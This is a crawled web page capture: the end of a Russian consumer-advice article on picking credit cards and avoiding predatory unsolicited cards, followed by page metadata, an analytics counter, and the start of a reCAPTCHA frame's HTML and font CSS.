\u0445\u043e\u0447\u0435\u0442\u0441\u044f \u0441\u043a\u0430\u0437\u0430\u0442\u044c, \u0447\u0442\u043e \u0431\u0430\u043d\u043a \u0438 \u0441\u0430\u043c \u0434\u043e\u0433\u043e\u0432\u043e\u0440 \u043f\u043e\u0440\u0430\u0434\u043e\u0432\u0430\u043b \u0441\u0432\u043e\u0435\u0439 \u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u043e\u0441\u0442\u044c\u044e \u0438 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435\u043c \u00ab\u0437\u0430\u0433\u0438\u0431\u043e\u043d\u043e\u0432\u00bb \u0432 \u0432\u0438\u0434\u0435 \u043b\u043e\u0432\u0443\u0448\u0435\u043a. \u0412\u0441\u0435 \u043f\u0440\u043e\u043f\u0438\u0441\u0430\u043d\u043e \u0447\u0435\u0442\u043a\u043e \u0438 \u0441 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u0440\u043f\u043b\u0430\u0442\u044b, \u0431\u0443\u0434\u0435\u0442 \u0441\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u0430\u044f \u0441\u0443\u043c\u043c\u0430 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438, \u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0439 \u0431\u043e\u043b\u0438 \u043d\u0435\u0442 \u0441\u043e\u0432\u0441\u0435\u043c.\r\n\u0418\u0434\u0435\u043c \u0434\u0430\u043b\u044c\u0448\u0435. \u0421\u043c\u043e\u0442\u0440\u0438\u043c \u043d\u0430 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u0443\u044e \u0441\u0442\u0430\u0432\u043a\u0443, \u043c\u0435\u0441\u044f\u0446 \u2013 \u0433\u043e\u0434. \u042f \u0431\u044b, \u0431\u043e\u043b\u044c\u0448\u0435 24% \u0433\u043e\u0434\u043e\u0432\u044b\u0445, \u043d\u0435 \u0437\u0430\u043c\u043e\u0440\u0430\u0447\u0438\u0432\u0430\u043b\u0441\u044f, \u043d\u043e \u044d\u0442\u043e \u044f\u2026 \u0432\u044b, \u0436\u0435 \u0441\u0430\u043c\u0438 \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0438\u043b\u044b \u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438.\r\n\u041e\u0441\u043e\u0431\u043e\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u043d\u0430 \u043f\u0440\u043e\u0446\u0435\u043d\u0442 \u043e\u0431\u043d\u0430\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u044f \u0434\u0435\u043d\u0435\u0436\u043d\u044b\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432, \u043a\u0430\u043a \u0432 \u043a\u0430\u0441\u0441\u0435 \u0431\u0430\u043d\u043a\u0430, \u0442\u0430\u043a \u0438 \u0432 \u0431\u0430\u043d\u043a\u043e\u043c\u0430\u0442\u0435 \u2013 \u044d\u0442\u0438 \u0446\u0438\u0444\u0440\u044b \u0440\u0430\u0437\u043d\u044b\u0435 \u0438 \u043c\u043e\u0433\u0443\u0442 \u043e\u0442\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f \u0432 2-3 \u0440\u0430\u0437\u0430.\r\n\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435, \u0435\u0441\u0442\u044c \u043b\u0438 \u043f\u043b\u0430\u0442\u0430 \u0437\u0430 \u0432\u044b\u043f\u0443\u0441\u043a \u0438 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438, \u043e\u043f\u044f\u0442\u044c \u0436\u0435, \u043a\u0440\u0443\u043f\u043d\u044b\u0435 \u0431\u0430\u043d\u043a\u0438 \u0441 \u0438\u043c\u0435\u043d\u0435\u043c, \u043d\u0435 \u0431\u0435\u0440\u0443\u0442 \u0437\u0430 \u044d\u0442\u043e \u0434\u0435\u043d\u0435\u0433.\r\n\u0412\u0430\u0436\u043d\u043e! \u0418\u0437\u0443\u0447\u0438\u0442\u0435 \u0433\u0440\u0430\u0444\u0438\u043a \u043f\u043b\u0430\u0442\u0435\u0436\u0435\u0439 \u0432 \u0434\u0435\u043d\u0435\u0436\u043d\u043e\u043c \u044d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442\u0435, \u043a\u0430\u043a \u043f\u043b\u0430\u0442\u0438\u0442\u044c, \u0432 \u043a\u0430\u0441\u0441\u0435 \u0431\u0430\u043d\u043a\u0430 \u0438\u043b\u0438 \u0447\u0435\u0440\u0435\u0437 \u0431\u0430\u043d\u043a\u043e\u043c\u0430\u0442, \u0430 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0447\u0442\u043e\u0439. \u0411\u0430\u043d\u043a\u043e\u043c\u0430\u0442, \u043f\u0440\u0438 \u043f\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0438 \u0441\u0447\u0435\u0442\u0430, \u043c\u043e\u0436\u0435\u0442 \u0431\u0440\u0430\u0442\u044c \u043a\u0440\u0430\u0439\u043d\u0435 \u043d\u0435\u043f\u0440\u0438\u044f\u0442\u043d\u0443\u044e \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u044e. \u0422\u0430\u043a \u0436\u0435 \u0441\u043c\u043e\u0442\u0440\u0438\u043c \u043d\u0430 \u0448\u0442\u0440\u0430\u0444\u044b \u043f\u0440\u0438 \u043f\u0440\u043e\u0441\u0440\u043e\u0447\u043a\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0430, \u044d\u0442\u043e \u043e\u0447\u0435\u043d\u044c \u0432\u0430\u0436\u043d\u043e, \u0435\u0441\u043b\u0438 \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0447\u0435\u0440\u0435\u0437 \u043f\u043e\u0447\u0442\u0443, \u0442\u0430\u043a \u043a\u0430\u043a \u043f\u043e\u0447\u0442\u0430 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u0432\u0430\u0448\u0438 \u0434\u0435\u043d\u0435\u0436\u043a\u0438, \u0430 \u0431\u0430\u043d\u043a\u0443 \u043f\u043e\u0442\u043e\u043c \u043d\u0435 \u0434\u043e\u043a\u0430\u0436\u0435\u0448\u044c \u0441\u0432\u043e\u044e \u043f\u0440\u0430\u0432\u043e\u0442\u0443, \u0432\u0435\u0434\u044c \u0431\u0430\u043d\u043a \u0442\u0443\u043f\u043e \u0441\u043c\u043e\u0442\u0440\u0438\u0442 \u043d\u0430 \u0432\u0440\u0435\u043c\u044f \u043f\u043e\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u044f \u0441\u0440\u0435\u0434\u0441\u0442\u0432, \u0430 \u043d\u0435 \u043d\u0430 \u0432\u0440\u0435\u043c\u044f \u0438\u0445 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u2026\r\n\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u043c\u043e\u043c\u0435\u043d\u0442, \u0443\u0437\u043d\u0430\u0439\u0442\u0435 \u0432\u0441\u0435 \u043e \u0431\u0435\u0441\u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u043e\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0435\u0441\u043b\u0438 \u043e\u043d \u0435\u0441\u0442\u044c \u0438 \u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u043d\u0435 \u0432\u044b\u043b\u0435\u0437\u0430\u0442\u044c \u0437\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0440\u0430\u043c\u043a\u0438.\r\n\u0422\u0435\u043f\u0435\u0440\u044c \u043e \u0440\u0430\u0437\u0432\u043e\u0434\u0435 \u0433\u0440\u0430\u0436\u0434\u0430\u043d, \u0431\u0430\u043d\u043a\u0430\u043c\u0438 \u0441 \u043d\u0435\u043f\u043e\u043d\u044f\u0442\u043d\u043e\u0439 \u0440\u0435\u043f\u0443\u0442\u0430\u0446\u0438\u0435\u0439.\r\n\u0412\u0430\u043c \u043f\u0440\u0438\u0448\u043b\u0430 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430 \u043f\u043e \u043f\u043e\u0447\u0442\u0435, \u0432\u044b \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442\u0435 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a \u0438 \u0432\u0443\u0430\u043b\u044f, \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430 \u0441 \u0434\u0435\u043d\u044c\u0433\u0430\u043c\u0438. \u042f \u043d\u0435 \u0441\u043e\u0432\u0435\u0442\u0443\u044e, \u044f \u043d\u0430\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0437\u044b\u0432\u0430\u044e \u043a \u0432\u0430\u043c, \u0432\u043e\u0437\u044c\u043c\u0438\u0442\u0435 \u043d\u043e\u0436\u043d\u0438\u0446\u044b \u0438 \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u044c\u0442\u0435 \u044d\u0442\u0443 \u043a\u0440\u0435\u0434\u0438\u0442\u043a\u0443, \u0447\u0442\u043e\u0431 \u043f\u043e\u0442\u043e\u043c \u00ab\u0440\u0443\u043a\u0438 \u043d\u0435 \u0447\u0435\u0441\u0430\u043b\u0438\u0441\u044c\u00bb. \u0422\u0430\u043a\u0438\u0435 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u0438\u0434\u0443\u0442, \u043b\u0438\u0431\u043e \u0441 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u043e\u043c \u0441 \u043b\u043e\u0432\u0443\u0448\u043a\u0430\u043c\u0438, \u043b\u0438\u0431\u043e \u0432\u044b \u043d\u0435 \u0443\u043b\u043e\u0432\u0438\u0442\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0433\u043e \u0441\u043c\u044b\u0441\u043b\u0430 \u043a\u0440\u0435\u0434\u0438\u0442\u0430. \u0410 \u0441\u043c\u044b\u0441\u043b \u0437\u0434\u0435\u0441\u044c \u043f\u0435\u0447\u0430\u043b\u044c\u043d\u044b\u0439, \u043f\u043e\u043b\u0443\u0447\u0438\u0432 10-20 \u0442\u044b\u0441. \u0445\u0430\u043b\u044f\u0432\u043d\u044b\u0445 \u0434\u0435\u043d\u0435\u0433, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043f\u0430\u0441\u0442\u044c \u0433\u0434\u0435-\u0442\u043e \u043d\u0430 700% \u0433\u043e\u0434\u043e\u0432\u044b\u0445 \u0441\u043e \u0432\u0441\u0435\u043c\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u043f\u043e\u0431\u043e\u0440\u0430\u043c\u0438 \u0438 \u0432 \u0438\u0442\u043e\u0433\u0435 \u0432\u044b\u043f\u043b\u0430\u0442\u0438\u0442\u044c, \u0442\u044b\u0441\u044f\u0447 \u0448\u0435\u0441\u0442\u044c\u0434\u0435\u0441\u044f\u0442 \u0438\u043b\u0438 \u0431\u043e\u043b\u044c\u0448\u0435, \u0438\u043b\u0438 \u043d\u0435 \u0432\u044b\u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0438 \u043f\u043e\u0437\u043d\u0430\u043a\u043e\u043c\u0438\u0442\u044c\u0441\u044f \u0441 <a href=\"https:\/\/www.pristavam.net\/pristavy\/znakomstvo-s-kollektorami.html\" target=\"_blank\">\u043a\u043e\u043b\u043b\u0435\u043a\u0442\u043e\u0440\u0430\u043c\u0438<\/a>, \u043b\u0438\u0431\u043e <a href=\"https:\/\/www.pristavam.net\/pristavy\/metody-raboty-pristavov-ispolnitelei.html\" target=\"_blank\">\u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430\u043c\u0438<\/a>.\r\n\u041f\u043e\u0434\u0432\u043e\u0434\u044f \u0438\u0442\u043e\u0433, \u0443\u0432\u0435\u0440\u0435\u043d\u043d\u043e \u0433\u043e\u0432\u043e\u0440\u044e, \u0447\u0442\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0435 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438, \u044d\u0442\u043e \u043e\u0447\u0435\u043d\u044c \u0443\u0434\u043e\u0431\u043d\u043e\u0435 \u0438 \u043d\u0435 \u0437\u0430\u0442\u0440\u0430\u0442\u043d\u043e\u0435 \u0434\u0435\u043b\u043e, \u0435\u0441\u043b\u0438 \u0433\u0440\u0430\u043c\u043e\u0442\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e, \u0447\u0442\u043e \u0432\u0430\u043c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e.<\/p>\r\n\u0421 \u0443\u0432\u0430\u0436\u0435\u043d\u0438\u0435\u043c, <a href=\"https:\/\/www.pristavam.net\">Megasergei<\/a>.\r\n\r\n\r\n\r\n\r\n\r\n\u0415\u0449\u0435 \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0431\u0435\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u0441\u0442\u0430\u0442\u044c\u044f\u043c:\r\n<ul>\r\n\t<li><a title=\"\u041f\u0440\u0438\u0441\u0442\u0430\u0432\u044b. \u042d\u043f\u0438\u0437\u043e\u0434 \u043f\u0435\u0440\u0432\u044b\u0439.\" href=\"https:\/\/www.pristavam.net\/pristavy\/pristavy-epizod-pervyi.html\">\u041f\u0440\u0438\u0441\u0442\u0430\u0432\u044b. \u042d\u043f\u0438\u0437\u043e\u0434 \u043f\u0435\u0440\u0432\u044b\u0439.<\/a><\/li>\r\n\t<li><a title=\"\u0417\u0430\u0449\u0438\u0449\u0430\u0435\u043c \u0436\u0438\u043b\u0438\u0449\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0430 \u0440\u0435\u0431\u0435\u043d\u043a\u0430.\" href=\"https:\/\/www.pristavam.net\/soveti\/zashhishhaem-zhilishhnyie-prava-rebenka.html\">\u0417\u0430\u0449\u0438\u0449\u0430\u0435\u043c \u0436\u0438\u043b\u0438\u0449\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0430 \u0440\u0435\u0431\u0435\u043d\u043a\u0430.<\/a><\/li>\r\n\t<li><a title=\"\u0421\u043d\u0438\u043c\u0430\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u043e\u0431\u043e\u0438.\" href=\"https:\/\/www.pristavam.net\/soveti\/kak-snyat-poboi.html\">\u0421\u043d\u0438\u043c\u0430\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u043e\u0431\u043e\u0438.<\/a><\/li>\r\n\t<li><a title=\"\u0412\u044b\u0435\u0437\u0434 \u0437\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u0443, \u0435\u0441\u0442\u044c \u043b\u0438 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u0435.\" href=\"https:\/\/www.pristavam.net\/pristavy\/vyiezd-za-granitsu-est-li-ogranichenie.html\">\u0412\u044b\u0435\u0437\u0434 \u0437\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u0443, \u0435\u0441\u0442\u044c \u043b\u0438 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u0435.<\/a><\/li>\r\n\t<li><a title=\"\u0414\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u044f \u0438 \u0441\u0432\u043e\u0431\u043e\u0434\u0430, \u0433\u043b\u0430\u0437\u0430\u043c\u0438 \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430.\" href=\"https:\/\/www.pristavam.net\/pristavy\/demokratiya-i-svoboda-glazami-pristava.html\">\u0414\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u044f \u0438 \u0441\u0432\u043e\u0431\u043e\u0434\u0430, \u0433\u043b\u0430\u0437\u0430\u043c\u0438 \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430.<\/a><\/li>\r\n<\/ul>","author":{"@type":"Person","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432","url":"https:\/\/pristavam.net\/author\/admin","sameAs":["https:\/\/pristavam.net"]},"articleSection":["\u0411\u0430\u043d\u043a\u0438, \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u044b, \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u043e\u0440\u044b"],"publisher":{"@type":"Organization","name":"Pristavam.Net","url":"https:\/\/pristavam.net","logo":{"@type":"ImageObject","url":"https:\/\/www.pristavam.net\/wp-content\/uploads\/2017\/06\/logo.png"},"sameAs":[]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/pristavam.net","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/pristavam.net\/category\/pristavy","name":"\u0411\u0430\u043d\u043a\u0438, \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u044b, \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u043e\u0440\u044b"}}]}</script>

<!--LiveInternet counter--><script>new Image().src="https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();</script><!--/LiveInternet-->



</body>
</html>

<link rel="stylesheet" type="text/css" href="https://pristavam.net/wp-content/themes/jnews/lightbox/css/lightbox.min.css">
<script src="https://pristavam.net/wp-content/themes/jnews/lightbox/js/lightbox.min.js"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne&co=aHR0cHM6Ly9wcmlzdGF2YW0ubmV0OjQ0Mw..&hl=ru&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j0md51wys6s4
body_size: 48206
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
